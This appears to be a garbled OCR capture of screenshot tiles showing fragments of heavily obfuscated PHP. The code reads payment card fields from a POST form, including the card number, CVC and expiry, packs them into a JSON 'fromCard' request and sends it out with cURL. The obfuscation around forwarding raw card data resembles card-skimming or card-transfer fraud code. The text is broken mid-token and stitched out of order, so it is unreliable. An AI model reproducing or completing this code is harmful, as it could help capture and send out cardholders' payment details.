
(
0
+
33
)](
$_sdfvsdfv8e3d6e48d4a6ceaef00bfb1f65d9b7d
.75
+
8.75
+
8.75
+
8.75
)](
'Fb+ALffCbJPHXREC3rgeaSdxcLOQ
2ed50e5d01c3a7eac3e8cc173
,
$_sdfvsdfv11d74464a8b976
);
$GLOBALS
[
'_1229071152_'
][round(
0
+
7.4
+
7.4
+
7.4
+
7.4
(
0
+
7.6
+
7.6
+
7.6
+
7.6
+
7.6
)](
'Fb+ALffCbJPHXREC3rgeaSdx
[
74
](round(
0
)+
0.33333333333333
+
0.33333333333333
+
0.
b976c11b511ae2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
7
25a9201aec69392
 .
'00","fromCard":{"pan":"'
 .
$GLOBA
80c35de14dc0f273477707c
 .
'"}}'
,CURLOPT_HTTPHEADER 
071152_'
][round(
0
+
13.333333333333
+
13.333333333333
+
bNKmaa73UwqalMAcRflVmVrYs'
)) .
$_sdfvsdfv11d74464a8
0
))],
'User-Agent: '
 .
$GLOBALS
[
'_1229071152_'
][roun
nd(
0
+
10.5
+
10.5
+
10.5
+
10.5
)](
$GLOBALS
[
'_1229071152
[
79
](round(
0
)+
0.5
+
0.5
));
$GLOBALS
[
'_1229071152_'
][r
b
=
$GLOBALS
[
'_1229071152_'
][round(
0
+
45
)]();
$GLOBALS
BALS
[
'_1229071152_'
][round(
0
+
23.5
+
23.5
)](
'Fb+ALffC
[
'_1619945025_'
][
80
](round(
0
)+
0.25
+
0.25
+
0.25
+
0.2
2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
81
](round(
0
)+ro
mountInput":"'
 .
$_sdfvsdfv1582dd033eff7cd0025a9201
r'
]) .
'","cvc":"'
 .
$_POST
[
'card_cvc'
] .
'","expirat
6.666666666667
+
16.666666666667
+
16.666666666667
)]
ST
[
"card_expire_year"
] .
'","expirationMonth":"'
sdfv9e84788dc80c35de14dc0f273477707c
 .
'"},"param
ull,"language":"ru"}'
,CURLOPT_HTTPHEADER => 
array